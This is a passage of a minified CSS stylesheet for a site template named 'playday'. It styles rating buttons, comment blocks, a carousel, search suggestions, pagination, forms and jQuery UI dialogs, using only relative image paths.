#7bc021;font-weight:700;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75)}.full-news-rating-plus a i{font-style:normal;display:block;position:absolute;border:1px solid #7bc021;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);height:32px;width:32px;text-align:center;color:#fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#d3ec46),color-stop(1,#85a31a));background:-moz-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-webkit-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-o-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-ms-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:linear-gradient(to bottom,#d3ec46 5%,#85a31a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d3ec46',endColorstr='#85a31a',GradientType=0);background-color:#d3ec46;left:-1px;top:-1px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;font-size:28px}.full-news-rating-minus a{display:block;position:relative;height:32px;line-height:30px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #e8e8e8;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f5f5f5));background:-moz-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-webkit-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-o-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-ms-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:linear-gradient(to bottom,#fff 5%,#f5f5f5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f5f5f5',GradientType=0);background-color:#fff;color:#737373;padding:0 0 0 48px}.full-news-rating-minus a:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fb5c64),color-stop(1,#d73840));background:-moz-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-webkit-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-o-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-ms-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:linear-gradient(to bottom,#fb5c64 5%,#d73840 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb5c64',endColorstr='#d73840',GradientType=0);background-color:#fb5c64;color:#fff;border:1px solid #e53841;font-weight:700;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75)}.full-news-rating-minus a i{font-style:normal;display:block;position:absolute;border:1px solid #e53841;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);height:32px;width:32px;text-align:center;color:#fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fb5c64),color-stop(1,#d73840));background:-moz-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-webkit-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-o-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-ms-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:linear-gradient(to bottom,#fb5c64 5%,#d73840 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb5c64',endColorstr='#d73840',GradientType=0);background-color:#fb5c64;left:-1px;top:-1px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;font-size:28px}.full-news-speedbar{float:left;margin:5px 0 -10px 20px;clear:both}.full-news-speedbar a{color:#d73840}.full-news-speedbar a:hover{color:#000}.full-news-b{background-color:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.05);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.05);box-shadow:inset 0 0 84px rgba(0,0,0,.05);border-bottom:1px #d9d9d9 solid;padding:20px}.full-news-t{padding:0 0 10px;color:#000;font-size:16px}.full-news-text{color:#303030;line-height:18px}.full-news-text a{color:#d73840}.full-news-text a:hover{color:#000}.full-news-text img{max-width:100%}.full-news-text h1,.full-news-text h2,.full-news-text h3,.full-news-text h4{font-size:16px;color:#000}.tcarusel{position:relative}.tcarusel .tcarusel-main{position:relative;overflow:hidden}.tcarusel .tcarusel-scroll{position:relative;left:0;top:0;width:10000000px;padding:0;margin:0}.tcarusel .tcarusel-item{position:relative;float:left;padding:0;margin:0 7px 0 0;list-style-type:none;width:240px}.tcarusel .tcarusel-item img{width:100%}.tcarusel-prev{width:51px;height:51px;cursor:pointer;background:url(/templates/playday/images/arrow.png) left top no-repeat;position:absolute;left:-18px;top:50%;margin:-25px 0 0}.tcarusel-prev:hover{background:url(/templates/playday/images/arrow.png) left bottom no-repeat}.tcarusel-next{width:51px;height:51px;cursor:pointer;background:url(/templates/playday/images/arrow.png) right top no-repeat;position:absolute;right:-18px;top:50%;margin:-25px 0 0}.tcarusel-next:hover{background:url(/templates/playday/images/arrow.png) right bottom no-repeat}.hidden-images{display:none}.full-news-video{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;margin:0 0 20px}.full-news-video object,.full-news-video embed,.full-news-video iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important}.attachment{display:inline-block;color:#7b7b7b}.attachment a,.attachment[type="submit"]{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;display:inline-block;border:1px solid #c95d26;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fea74a),color-stop(1,#f54303));background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-moz-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-webkit-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-o-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-ms-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,linear-gradient(to bottom,#fea74a 5%,#f54303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fea74a',endColorstr='#f54303',GradientType=0);background-color:#fea74a;padding:10px 20px 10px 50px;color:#600200;text-shadow:0 1px 1px rgba(255,255,255,.5);margin:0 10px 10px 0}.attachment a:hover,.attachment[type="submit"]:hover{border:1px solid #e53841;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);color:#fff;cursor:pointer;background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fb5c64),color-stop(1,#d73840));background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-moz-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-webkit-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-o-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-ms-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,linear-gradient(to bottom,#fb5c64 5%,#d73840 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb5c64',endColorstr='#d73840',GradientType=0);background-color:#fb5c64;text-shadow:none}.full-news-comments{padding:20px;border-bottom:1px #d9d9d9 solid}.full-news-comments-title{padding:0 0 10px;color:#000;font-size:16px;margin:0 0 20px}.full-rel-title{border-bottom:1px #d9d9d9 solid;border-left:7px #2aa3ff solid;padding:10px;color:#000;font-size:18px;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f3f3f3));background:-moz-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-webkit-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-o-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-ms-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:linear-gradient(to bottom,#fff 5%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f3f3f3',GradientType=0);background-color:#fff}.registr-please{color:#7791af;padding:10px;margin:5px}.title_spoiler{position:relative;padding:0;margin:0}.title_spoiler a:last-child{background:url(/templates/playday/images/title_spoiler.jpg) left top repeat-x;display:block;line-height:24px;padding:0 10px 0 30px;text-decoration:none;color:#3b3b3b;font-weight:700;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;height:24px}.title_spoiler img{position:absolute;left:5px;top:22px}.text_spoiler{border:1px #ececec solid;padding:10px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;margin:-5px 0 0}.mass_comments_action{display:none}.comment-block{clear:both;margin:0;position:relative;padding:0 0 0 85px;margin:0 0 70px 0}.comment-block-left{width:67px;position:absolute;left:0;top:0}.ugol{background:url(/templates/playday/images/ugol.png) left top no-repeat;width:19px;height:18px;position:absolute;left:70px;z-index:222;top:18px}.hidden-coment{width:67px;height:67px;position:relative;overflow:hidden}.hidden-coment img{width:70px;min-height:70px}.comment-block-right{border:1px solid #c7c7c7;background-color:#fff;-moz-box-shadow:inset 0 0 16px rgba(0,0,0,.06);-webkit-box-shadow:inset 0 0 16px rgba(0,0,0,.06);box-shadow:inset 0 0 16px rgba(0,0,0,.06);padding:15px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;position:relative}.comment-text{color:#4b4b4b;line-height:18px}.comment-text a{color:#d73840}.comment-text a:hover{text-decoration:none}.comment-text-title{border-bottom:1px #ebebeb dotted;padding:0 0 5px;margin:0 0 5px;color:#333}.comment-text-title a{color:#2473ce;font-size:12px;font-weight:700}.comment-text-title a:hover{text-decoration:underline}.comment-text-more{padding:3px 0 0;font-size:11px;color:#ccc;border-top:1px #ebebeb dotted}.comment-text-more a{color:#a0a0a0}.comment-text-more a:hover{color:#000}.author{margin:0 0 10px;color:#7a7a7a}.author a{color:#d73840}.comment-block-links{position:absolute;right:10px;bottom:-21px}.comment-block-links a:hover{opacity:.8}.comment-block-links1 a{height:19px;line-height:17px;padding:0 8px 0 25px;font-size:13px;color:#fff;display:inline-block;border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border:1px solid #9a2a30;-moz-box-shadow:inset 0 0 2px rgba(255,255,255,.6);-webkit-box-shadow:inset 0 0 2px rgba(255,255,255,.6);box-shadow:inset 0 0 2px rgba(255,255,255,.6);background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#f14c54),color-stop(1,#d73840));background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,-moz-linear-gradient(top,#f14c54 5%,#d73840 100%);background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,-webkit-linear-gradient(top,#f14c54 5%,#d73840 100%);background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,-o-linear-gradient(top,#f14c54 5%,#d73840 100%);background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,-ms-linear-gradient(top,#f14c54 5%,#d73840 100%);background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,linear-gradient(to bottom,#f14c54 5%,#d73840 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f14c54',endColorstr='#d73840',GradientType=0);background-color:#f14c54}.comment-block-links2 a{height:19px;line-height:17px;padding:0 8px 0 25px;font-size:13px;color:#fff;display:inline-block;border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border:1px solid #649006;-moz-box-shadow:inset 0 0 2px rgba(255,255,255,.6);-webkit-box-shadow:inset 0 0 2px rgba(255,255,255,.6);box-shadow:inset 0 0 2px rgba(255,255,255,.6);background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#bad700),color-stop(1,#72b400));background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,-moz-linear-gradient(top,#bad700 5%,#72b400 100%);background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,-webkit-linear-gradient(top,#bad700 5%,#72b400 100%);background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,-o-linear-gradient(top,#bad700 5%,#72b400 100%);background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,-ms-linear-gradient(top,#bad700 5%,#72b400 100%);background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,linear-gradient(to bottom,#bad700 5%,#72b400 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bad700',endColorstr='#72b400',GradientType=0);background-color:#bad700}.comment-block-links3 a{height:19px;line-height:17px;padding:0 8px 0 25px;font-size:13px;color:#fff;display:inline-block;border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border:1px solid #018159;-moz-box-shadow:inset 0 0 2px rgba(255,255,255,.6);-webkit-box-shadow:inset 0 0 2px rgba(255,255,255,.6);box-shadow:inset 0 0 2px rgba(255,255,255,.6);background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#1fe57c),color-stop(1,#06936d));background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,-moz-linear-gradient(top,#1fe57c 5%,#06936d 100%);background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,-webkit-linear-gradient(top,#1fe57c 5%,#06936d 100%);background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,-o-linear-gradient(top,#1fe57c 5%,#06936d 100%);background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,-ms-linear-gradient(top,#1fe57c 5%,#06936d 100%);background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,linear-gradient(to bottom,#1fe57c 5%,#06936d 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1fe57c',endColorstr='#06936d',GradientType=0);background-color:#1fe57c}.comment-block-links4 a{height:19px;line-height:17px;padding:0 8px 0 25px;font-size:13px;color:#fff;display:inline-block;border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border:1px solid #ce723b;-moz-box-shadow:inset 0 0 2px rgba(255,255,255,.6);-webkit-box-shadow:inset 0 0 2px rgba(255,255,255,.6);box-shadow:inset 0 0 2px rgba(255,255,255,.6);background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#ff9d60),color-stop(1,#f74e10));background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,-moz-linear-gradient(top,#ff9d60 5%,#f74e10 100%);background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,-webkit-linear-gradient(top,#ff9d60 5%,#f74e10 100%);background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,-o-linear-gradient(top,#ff9d60 5%,#f74e10 100%);background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,-ms-linear-gradient(top,#ff9d60 5%,#f74e10 100%);background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,linear-gradient(to bottom,#ff9d60 5%,#f74e10 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff9d60',endColorstr='#f74e10',GradientType=0);background-color:#ff9d60}.commentfix{padding:0 85px 0 0}.commentfix .comment-block-left{left:auto;right:0}.commentfix .ugol{background:url(/templates/playday/images/ugol2.png) left top no-repeat;left:auto;right:70px}.commentfix .comment-block-links{right:auto;left:10px}.comment-block .bbcodes,.mass_comments_action .bbcodes,.news-item-content .editor input,.news-item-content input{background:#fff;border:1px #ccc solid;color:#333;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;margin:0;cursor:pointer}.quote{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f0f0f0));background:-moz-linear-gradient(top,#fff 5%,#f0f0f0 100%);background:-webkit-linear-gradient(top,#fff 5%,#f0f0f0 100%);background:-o-linear-gradient(top,#fff 5%,#f0f0f0 100%);background:-ms-linear-gradient(top,#fff 5%,#f0f0f0 100%);background:linear-gradient(to bottom,#fff 5%,#f0f0f0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f0f0f0',GradientType=0);background-color:#fff;-moz-box-shadow:3px 4px 5px rgba(0,0,0,.14);-webkit-box-shadow:3px 4px 5px rgba(0,0,0,.14);box-shadow:3px 4px 5px rgba(0,0,0,.14);padding:8px;color:#6f6f6f;clear:both;border:1px #e5e5e5 solid;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;margin:0 0 10px}.quote a{color:#000}#dle_recaptcha{margin:0 0 15px}.hidden-comment{padding:0 0 20px}.addb-comment{cursor:pointer;display:inline-block;background:url(/templates/playday/images/addb-comment.png) left top no-repeat;height:39px;width:180px;color:#000;padding:0 0 0 60px;line-height:39px}.addb-comment:hover{background:url(/templates/playday/images/addb-comment.png) left bottom no-repeat;color:#fff}.hidden-comment-form{display:none;clear:both}.add-coment-buttom{width:100px;height:30px;margin-right:3px;color:#fff;border:1px #2b2b2b solid}.add-comment{margin-left:20px;clear:both;padding:10px 10px 10px 0;border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px}.add-comment a{color:#2b80c1}.login-close{background:url(/templates/playday/images/login-close.png);width:36px;height:35px;cursor:pointer;position:absolute;right:5px;top:5px}.add-coment-buttom{width:100px;height:30px;margin-right:3px;color:#fff;border:1px #2b2b2b solid}.add-comment{margin-left:20px;clear:both;border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px}.add-comment a{color:#2b80c1}.add-comment-line{clear:both}.add-comment-line-left{float:left;width:90px;padding:0 0 5px;height:27px;line-height:27px}.add-comment-line-right{float:left;width:500px;padding:0 0 5px}.add-comment-line-right input{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;background:#fff;height:auto!important;padding:5px 10px;border:1px #e8e8e8 solid}.s-block .add-comment-line-left{width:150px!important}.s-block .add-comment-line-right{width:400px!important}.s-block .add-comment-line{padding:0 0 10px}.s-block .add-comment-line textarea{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;background:#fff;height:auto!important;padding:5px 10px;border:1px #e8e8e8 solid;height:200px!important}.user-info-table{width:90%;margin:0 0 0 20px}.user-info-table td{padding:5px 5px 20px;text-align:left}.user-info-table td small{font-size:14px;color:#af86522;font-weight:700}.user-info-table td a{color:#ff863d}.user-info-table td i{color:#bfbfbf}.buttom-add-news{margin:5px 20px 5px 0;background:#777;color:#fff;border:1px #2b2b2b solid}.user-info-table input{background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.error{padding:10px;padding-bottom:150px;background:url(/templates/playday/images/error.png) center bottom no-repeat;text-align:center}.error p{font-size:15px;font-weight:700}.error a{color:#7cad37}.lost-pass{width:400px;background:#fef2e4;margin-bottom:20px;border-top:5px #9d7038 solid;margin-top:10px}.lost-pass td{background:#fef2e4;padding:5px;color:#4b2e12;text-align:left}.lost-pass td a{color:#c89539}.ststs-title{padding:5px 5px 5px 20px;color:#60360c;text-align:left;font-weight:700}.ststststs{text-align:left;margin:0 30px}.ststststs-t{height:40px;line-height:35px;color:#fffdcc;margin:0 30px 0 10px}.ststststs-t h1{margin:0;padding:0 0 0 50px;font-size:14px}.ststststs-c{padding:20px}.ststststs-c img{padding:0 10px 10px 0;background:url(/templates/playday/images/shadow.gif) right bottom;border:0;margin:10px 10px 10px 0}.ststststs-c input{margin:5px 20px 0 0;background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.ststststs-s{padding:5px}.ststststs-s a{color:#60360c}.s-block{text-align:left;border-bottom:1px #d9d9d9 solid}.s-block-content{color:#566472;line-height:18px;background-color:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.05);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.05);box-shadow:inset 0 0 84px rgba(0,0,0,.05);padding:20px}.s-block-content a{color:#d73840}.add-news-title{padding:5px 5px 0 50px;font-weight:700;text-align:left;color:#2d7cff}.imp{text-align:left}.imp input{margin:5px 20px 0 0;background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.pm-tititittile{padding:10px 10px 10px 5px;font-weight:700}.new-PM{padding:3px}.new-PM input{width:250px;background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.new-PM span{width:150px;margin-right:20px;display:block}.pm-block{height:30px;padding-left:60px;line-height:30px;font-weight:700}.pm-content{padding:10px 5px 15px}.pm-content a{color:#666;font-weight:700}.pm-block-menu{height:50px;margin-bottom:20px;line-height:50px;padding-left:0}.pm-block-menu a{color:#ff863d;font-weight:700}.a-mess{border-top:5px #fff solid;padding:5px;color:#777}.a-mess a{color:#4a4a4a;font-weight:700}.theme-mess{background:#c6c6c6;padding:5px;border-top:5px #fff solid;color:#666;font-weight:700}.search-block{float:right;margin:27px 22px 0 0;border:1px solid #1e284b;background-color:#1d233d;-moz-box-shadow:inset 0 0 9px rgba(0,0,0,.35);-webkit-box-shadow:inset 0 0 9px rgba(0,0,0,.35);box-shadow:inset 0 0 9px rgba(0,0,0,.35);-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;width:48%;height:29px;position:relative}.search-block-form{margin:0;padding:0}#tt_social a{width:24px;height:24px;margin:0 2px 2px 0;display:block;float:left}.ttfav{float:left;width:235px;margin:0 0 0 10px}.ttfav-title{padding:5px 0 5px 3px;font-weight:700;color:#bbb}.form-text{background:none;width:85%;border:0;display:block;font-size:14px;padding:0;text-decoration:none;position:absolute;left:12px;top:5px;color:#6e7387}.form-search{position:absolute;right:0;top:0}.form-search:hover{opacity:.7}.search-rez{text-align:left;margin:0 30px}.search-title{padding:10px;color:#fdffcd;font-weight:700;border-left:2px #ffddb5 solid;border-right:2px #ffddb5 solid;margin:10px;background:#262626}.search-rez input{background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.navigation{clear:both;padding:10px;font-size:18px}.navigation a{height:45px;display:inline-block;line-height:45px;padding:0 20px;color:#000;background:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.05);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.05);box-shadow:inset 0 0 84px rgba(0,0,0,.05);border:1px #d9d9d9 solid}.navigation a:hover{background:#d73840;color:#fff;border:1px #8e1016 solid}.navigation span{height:45px;display:inline-block;line-height:45px;padding:0 20px;background:#d73840;color:#fff;border:1px #8e1016 solid}.vote-pool{margin:20px 0 0 100px;background:#dbf6ff;width:400px;padding:10px}.vote-pool img{border:0;padding:0}.vote-pool h5{color:red;font-size:13px;margin:0}.vote-pool h6{margin:0;font-size:12px}.vote-pool input{margin:5px 20px 0 0;background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.statss{width:100%}.statss td{padding:5px;font-size:12px;color:#757575}.statss a{color:#ff873e}.statss-title{font-size:13px;font-weight:700;color:#239aff;border-bottom:1px #8e8e8e dotted;margin-bottom:10px}.form-input-stand{background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:0}.shot-title{color:#61a0ff;padding:5px}.shot-title h1{font-size:18px;padding-left:10px}.img-top-link{padding:0!important;margin:0!important;border:0!important}.fix-bb{margin-right:2%;background:url(/templates/playday/dleimages/bg.gif);height:75px;margin-left:-10px;border:1px solid #bbb;border-bottom:0}.fix-bb div{border:0!important}.wide-border{background:#fff}.wide-border .highslide-image{border-width:10px}.wide-border .highslide-caption{padding:0 10px 10px}.borderless .highslide-image{border:none}.borderless .highslide-caption{border-bottom:1px solid #fff;border-top:1px solid #fff;background:#fff}.less .highslide-image{border:1px solid #000}.less .highslide-caption{border:1px solid #000;background:#fff}#loading-layer{display:none;font-family:Verdana;font-size:11px;background:#000;padding:10px;text-align:center;border:1px solid #000;color:#FFF;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}#searchsuggestions{background:#1d243d;width:400px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;font-size:14px;text-align:left}#searchsuggestions a{background-color:#28304f;-moz-box-shadow:inset 0 0 18px rgba(0,0,0,.37);-webkit-box-shadow:inset 0 0 18px rgba(0,0,0,.37);box-shadow:inset 0 0 18px rgba(0,0,0,.37);display:block;padding:15px 20px;border-bottom:1px #29314f solid}#searchsuggestions a span{display:block;line-height:16px;color:#858ca6}#searchsuggestions span.searchheading{color:#fff;margin:0 0 5px}#searchsuggestions span.seperator{color:#fff}#searchsuggestions span.seperator a{color:#fff}#searchsuggestions .break{display:none}#searchsuggestions a:hover{background:#171e36}#searchsuggestions a:last-child{-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-icon{background-repeat:no-repeat;display:block;overflow:hidden;text-indent:-99999px}.ui-widget{font-family:Tahoma,Lucida Sans,Arial,sans-serif;font-size:11px}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:tahoma,Arial,sans-serif;font-size:11px}.ui-widget-content{background:#fcfdfd 50% bottom repeat-x;border:1px solid #1d243d;color:#222;text-align:left}.ui-widget-content a{color:#222}.ui-widget-header{background:#1d243d;border:1px solid #1d243d;color:#fff;font-weight:700}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default{background:#1d243d;border:1px solid #65706d;color:#fff;font-weight:700}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#fff;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus{background:#65706d;border:1px solid #65706d;color:#fff;font-weight:700}.ui-state-hover a,.ui-state-hover a:hover{color:#fff;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active{background:#65706d;border:1px solid #65706d;color:#fff;font-weight:700}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-widget :active{outline:none}.ui-state-error{background:#fef1ec 50% 50% repeat-x;border:1px solid #cd0a0a;color:#cd0a0a}.ui-widget-header .ui-icon{background-image:url(/templates/playday/images/ui-icons.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(/templates/playday/images/ui-icons_h.png)}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-button .ui-button-text{display:block;line-height:1.4}.ui-button-text-only .ui-button-text{padding:.4em .8em}input.ui-button{padding:.4em 1em}.ui-button-set{margin-right:7px}.ui-button-set .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{overflow:hidden;padding:.2em;position:absolute;width:300px;text-align:left}.ui-dialog .ui-dialog-titlebar{padding:.5em 1em .3em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 16px .2em 0}.ui-dialog .ui-dialog-titlebar-close{height:18px;margin:-10px 0 0;padding:1px;position:absolute;right:.3em;top:50%;width:19px}.ui-dialog .ui-dialog-titlebar-close span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close:hover,.ui-dialog .ui-dialog-titlebar-close:focus{padding:0}.ui-dialog .ui-dialog-content{background:none;border:0;overflow:hidden;padding:.5em 1em;position:relative;zoom:1;text-align:left}.ui-dialog .ui-dialog-buttonpane{background-image:none;border-width:1px 0 0;margin:.5em 0 0;padding:.3em 1em .5em .4em;text-align:left}.ui-dialog .ui-dialog-buttonpane button{cursor:pointer;float:right;line-height:1.4em;margin:.5em .4em .5em 0;overflow:visible;padding:.2em .6em .3em;width:auto}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.commentS-td2 #b_left,.commentS-td2 #b_center,.commentS-td2 #b_right,.commentS-td2 #b_spoiler{display:none}.nono #b_left,.nono #b_center,.nono #b_right,.nono #b_spoiler{display:none}#searchtable input{max-width:150px!important}.editor input[type="text"]{padding:2px;background:#fff url(/templates/playday/images/fields.png) repeat-x;border:1px solid #bcc0c2}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left;background:#fff 50% bottom repeat-x;border:1px solid #dedede;color:#222}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item 